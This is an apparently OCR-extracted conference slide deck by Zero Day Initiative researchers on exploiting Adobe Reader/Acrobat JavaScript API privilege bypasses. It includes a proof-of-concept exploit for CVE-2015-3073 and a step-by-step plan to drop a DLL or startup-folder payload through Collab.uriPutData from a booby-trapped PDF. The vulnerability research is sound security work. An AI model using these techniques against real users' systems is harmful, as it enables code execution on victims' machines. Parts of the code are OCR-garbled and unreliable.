

## **Abusing Adobe Reader's JavaScript APIs**

Brian Gorenc, Manager, Vulnerability Research AbdulAziz Hariri, Security Researcher Jasiel Spelman, Security Researcher

### **Agenda**

- Introduction
- Understanding the Attack Surface
- Vulnerability Discovery
- Constructing the Exploit



## **Introduction**

伽

### **Introduction**

HP Zero Day Initiative

4

AbdulAziz Hariri - @abdhariri

*Security Researcher at the Zero Day Initiative*

*Root cause analysis, vulnerability discovery, and exploit development*

Jasiel Spelman - @WanderingGlitch

*Security Researcher at the Zero Day Initiative*

*Root cause analysis, vulnerability discovery, and exploit development*

Brian Gorenc - @maliciousinput *Head of Zero Day Initiative Organizer of Pwn2Own Hacking Competitions*



### **Bug Hunters**

#### Research starting in December 2014

#### *Patched Vulnerabilities*

5

CVE-2015-5085, CVE-2015-5086, CVE-2015-5090, CVE-2015-5091, CVE-2015-4438, CVE-2015-4447, CVE-2015-4452, CVE-2015-5093, CVE-2015-5094, CVE-2015-5095, CVE-2015-5101, CVE-2015-5102, CVE-2015-5103, CVE-2015-5104, CVE-2015-5113, CVE-2015-5114, CVE-2015-5115, CVE-2015-5100, CVE-2015-5111, CVE-2015-4435, CVE-2015-4441, CVE-2015-4445, CVE-2015-3053, CVE-2015-3055, CVE-2015-3057, CVE-2015-3058, CVE-2015-3065, CVE-2015-3066, CVE-2015-3067, CVE-2015-3068, CVE-2015-3071, CVE-2015-3072, CVE-2015-3073, CVE-2015-3054, CVE-2015-3056, CVE-2015-3061, CVE-2015-3063, CVE-2015-3064, CVE-2015-3069, CVE-2015-3060, CVE-2015-3062

#### *Unpatched Vulnerabilities*

ZDI-CAN-3051, ZDI-CAN-3050, ZDI-CAN-3049, ZDI-CAN-3048, ZDI-CAN-3047, ZDI-CAN-3046, ZDI-CAN-3043, ZDI-CAN-3036, ZDI-CAN-3022, ZDI-CAN-3021, ZDI-CAN-2019, ZDI-CAN-3018, ZDI-CAN-3017, ZDI-CAN-3016, ZDI-CAN-3015, ZDI-CAN-2998, ZDI-CAN-2997, ZDI-CAN-2958, ZDI-CAN-2816, ZDI-CAN-2892, ZDI-CAN-2893

…more to come.





Prior research and resources

7

- The life of an Adobe Reader JavaScript bug (CVE-2014-0521) Gábor Molnár
	- First to highlight the JS API bypass issue
	- The bug was patched in APSB14-15 and was assigned CVE-2014-0521
	- According to Adobe, this **could** lead to information disclosure
	- https://molnarg.github.io/cve-2014-0521/#/
- Why Bother Assessing Popular Software? MWR Labs
	- Highlights various attack vectors on Adobe reader
	- https://labs.mwrinfosecurity.com/system/assets/979/original/Why\_bother\_assessing\_popular\_software.pdf

#### ZDI Research Stats

- Primary Adobe research started internally in December 2014
- We were not getting many cases in Reader/Acrobat
- Main goal was to kill as much bugs as possible
- Internal discoveries varied in bug type
	- JavaScript API Restriction Bypasses
	- Memory Leaks
	- Use-After-Frees
	- Elevation of Privileges
	- etc.

8



Insights Into Reader's JavaScript API's

- Adobe Acrobat/Reader exposes a rich JS API
- JavaScript API documentation is available on the Adobe website
- A lot can be done through the JavaScript API (Forms, Annotations, Collaboration etc..)
- Mitigations exist for the JavaScript APIs
- Some API's defined in the documentation are only available in Acrobat Pro/Acrobat standard
- Basically JavaScript API's are executed in two contexts:
	- Privileged Context Only Trusted functions can call it (app.trustedFunction)
	- Non-Privileged Context

9





Insights Into Reader's JavaScript API's

• Privileged vs Non-Privileged contexts are defined in the JS API documentation:

**Privileged versus non-privileged context** 

Some JavaScript methods, marked by an  $\bigotimes$  in the third column of the quick bar, have security restrictions. These methods can be executed only in a privileged context, which includes console, batch and application initialization events. All other events (for example, page open and mouse-up events) are considered non-privileged.

• A lot of API's are privileged and cannot be executed from non-privileged contexts:



Launches a URL in a browser window.

Note: Beginning with Acrobat 8.1, File and JavaScript URLs can be executed only when operating in a privileged context, such as during a batch or console event. File and JavaScript URLs begin with the scheme names javascript or file.



Insights Into Reader's JavaScript API's

• Privileged API's warning example from a non-privileged context:





Folder-Level Scripts

- Scripts stored in the JavaScript folder inside the Acrobat/Reader folder
- Used to implement functions for automation purposes
- Contains Trusted functions that execute privileged API's
- By default Acrobat/Reader ships with JSByteCodeWin.bin
- JSByteCodeWin.bin is loaded when Acrobat/Reader starts up
- It's loaded inside Root, and exposed to the Doc when a document is open





#### **Decompiling**

- JSByteCodeWin.bin is compiled into SpiderMoney 1.8 XDR bytecode
- JSByteCodeWin.bin contains interesting **Trusted** functions
- Molnarg was kind enough to publish a decompiler for SpiderMonkey
	- https://github.com/molnarg/dead0007
	- Usage: ./dead0007 JSByteCodeWin.bin > output.js
	- Output needs to be prettified
	- ~27,000 lines of Javascript





- 
- 
- 



伽

JavaScript Method/Property Overloading

• *\_\_*defineGetter\_\_ and \_\_defineSetter\_\_

#### object. defineGetter ("attribute", function() { return "newvalue"; })

JavaScript Method/Property Overloading

•  $\_proto$ 

```
var old_object = object
object = { "attribute" : "newvalue" }
object. proto_ = old_object
```


Code Auditing for Overloading Opportunities

#### • Search for 'eval'

```
$ grep 'eval(' JSByteCodeWin pretty.js
             year = 1 * nums[eval(longEntry.charAt(0))];date = AFDateFromYMD(year, nums [eval(longEntry.charAt(1))] - 1, nums [eval(longEntry.charAt(2))]);
                 year = 1 * nums [eval(wordMonthEntry.charAt(0))];date = AFDateFromYMD(year, month - 1, nums[eval(wordMonthlyEntry.charAt(1))]);year = 1 * nums [eval(monthYearEntry, charAt(0))];date = AFDateFromYMD(year, nums[eval(monthYearEntry.charAt(1))] - 1, 1);date = AFDateFromYMD(date.getFullYear(), nums[eval(shortEntry.charAt(0))] - 1, nums[eval(shortEntry.charAt(1))]);
                      return eval(this.conn.stmt.getColumn("CONTENTS").value);
                      return eval(this.discussions[this.index++].Text);
                 desc[bid] = eval("(function(dialog) { dialog.end(" + bid + "'); })");if (!eval("{canDoWorkflow}")) {
                          eval(script);
                      if (!eval("{canDoWorkflowAPR}")) {
                          eval(script);
                                              return eval(s);
```


Code Auditing for Overloading Opportunities

• Search for 'app.beginPriv("

```
$ grep 'app.beginPriv(' JSByteCodeWin_pretty.js
              app.beginPriv();
                                   app.beginPriv();
                                           app.beginPriv();
                                   app.beginPriv();
                       app.beginPriv();
                               app.beginPriv();
                       app.beginPriv();
                      app.beginPriv();
              app.beginPriv();
              app.beginPriv();
                       app.beginPriv();
                           app.beginPriv();
                       app.beginPriv();
                           app.beginPriv();
          app.beginPriv();
              app.beginPriv();
                      app.beginPriv();
              app.beginPriv();
                  app.beginPriv();
```


Achieving System-Level eval()

• Overload property access with a custom function

```
function AFParseDate(string, longEntry, shortEntry, wordMonthEntry, monthYearEntry) {
    var nums;
    var year, month;
    var date;
    var info = AFExtractTime(string);
    if (!string) { return new Date; }
    if (info) { string = info[0]; }
    date = new Date;nums = AFExtractNums(string);if (\text{lnums}) { return null; }
    if (nums.length == 3) {
        year = 1 * nums[eval(longEntry.charAt(0))];
```


Executing Privileged APIs

• Replace a property with a privileged function

```
CBSharedReviewSecurityDialog = app.trustedFunction(function(cReviewID, cSourceURL, doc) {
    try<sub>f</sub>var url = util.crackURL(cSourceURL);
        var hostFQHN;
        app.beginPriv();
        var bIsAcrobatDotCom = Collab.isDocCenterURL(cSourceURL);
```


Vulnerability Chaining

- Set up the system-level eval such that it executes the bulk of the payload
- Create the replacement attribute such that it now calls a privileged API
- Trigger the call

Proof of Concept – CVE-2015-3073

```
function exploit() {
    var_{ur} = "http://www.google.com/";var obj = \{\}obj. defineGetter ("attr", function() {
        Collab = \{ "isDocCenterURL":app.1aunchURL\}Collab. proto = app;return url;
    \});
    try<sub>1</sub>CBSharedReviewSecurityDialog(1,obj["attr"],"A");
    } \cdot catch(e){ app.alert(e); }
o = \{\text{'charAt':function(x)}\} return exploit.toString() + "exploit();"}}
var ret = AFParseDate("1:1:1:1:1:1",0,0,0,0);
```


伽

**Overview** 

• Research triggered from https://helpx.adobe.com/security/products/reader/apsb14-15.html:

These updates resolve a vulnerability in the implementation of Javascript APIs that could lead to information disclosure (CVE-2014-0521).

- Challenge: Gain Remote Code Execution through the bypass issue
- We might be able to do that through the JS API's that we know about

Because documentation sucks..

- We needed to find a way to dump a file on disk
- The file can be of any type (try to avoid restrictions)
- Let's have a look at the Collab object…through the JS API from Adobe:



• Through the console:



"If you want to keep a secret, you must also hide it from yourself." – G. Orwell

• From all the 128 undocumented methods, the Collab.uri\* family is specifically interesting:

browseForFolder convertMappedDrivePathToSMBURL mountSMBURL uriEncode uriNormalize uriConvertReviewSource uriToDIPath uriCreateFolder uriDeleteFolder uriPutData uriEnumerateFiles uriDeleteFile isPathWritable stringToUTF8 launchHelpViewer swConnect swSendVerifyEmail  $e \omega \Delta \gamma \gamma \Delta n + \pi \Delta H$ 

#### "The more you leave out, the more you highlight what you leave in." - H. Green

• Too good to be true, so I consulted uncle Google before digging more:





Show me what you got...

```
• Quick overview of the interesting methods:
```

```
Collab.uriPutData(acrohelp);
Collab.uriPutData:1:Console undefined:Exec
====> cFileURI: string
====> oData: object
```

```
Collab.uriDeleteFolder(acrohelp);
Collab.uriDeleteFolder:1:Console undefined:Exec
====> cFolderURI: string
```

```
Collab.uriCreateFolder(acrohelp);
Collab.uriCreateFolder:1:Console undefined:Exec
====> cFolderURI: string
```

```
Collab.uriEnumerateFiles(acrohelp);
Collab.uriEnumerateFiles:1:Console undefined:Exec
====> cFolderURI: string
```

```
Collab.uriDeleteFile(acrohelp);
Collab.uriDeleteFile:1:Console undefined:Exec
====> cFileURI: string
```
- Overview of the Collab.uri\* API's:
	- The API's are used for "Collaboration"
	- uriDeleteFolder/uriDeleteFile/uriPutData/uriCreateFolder are privileged API's
	- uriEnumerateFiles is NOT privileged
	- The Collab.uri\* methods take a URI path as an argument (at least)
	- The path expected should be a UNC path
	- The UNC path should start with smb:// or file://
- The API's fail to:
	- Sanitize the UNC path (smb://localhost/C\$/XXX works)
	- Check the filetype of the filename to be written on disk (in the case of uriPutData)
	- Check the content of oData object to be dumped (in the case of uriPutData)



- What we have so far:
	- We can dump files on disk using the Collab.uriPutData() method
	- The file contents that we want to dump should be passed as the oData object
	- We can attach files in PDF documents and extract the contents
	- We should chain the uriPutData call with one of the bypasses that we discussed earlier

Then what ? How can we get RCE? Actually there are two obvious ways..

Gaining RCE

• First way…a la Vupen:

for 2016...



Chaouki Bekrar @cBekrar · Feb 14 #Pwn2own 2015 is a joke: reduced prices but raised difficulties (64bit apps, EMET, sandboxes, no logoff/logon, etc). Let's wait

Basically write a file to the startup and wait for a logoff/logon  $\odot$ 

• Second way is writing a DLL that would be loaded by Adobe Acrobat:



C:\Program Files\Adobe\Acrobat 11.0\Acrobat\updatemotifications.dll C:\Users\ZDI\Desktop\updatemotifications.dll

NAME NOT FOUND Desired Access: R. NAME NOT FOUND Desired Access: R...



Putting it all together (Adobe Acrobat Pro)

- 1. Attach our payload to the PDF
- 2. Create a JS that would execute when the document is open
- 3. JS is composed of:
	- 1. Extraction of the attachment
	- 2. Bypass JS privileges
	- 3. Execute Collab.uriPutData to output our payload (startup/dll)



Bypass JS  $\geq$ **Privileges** 

Call uriPutData with the extracted attachment







Putting it all together (Adobe Acrobat Pro)

## DEMO



## **Thank you**



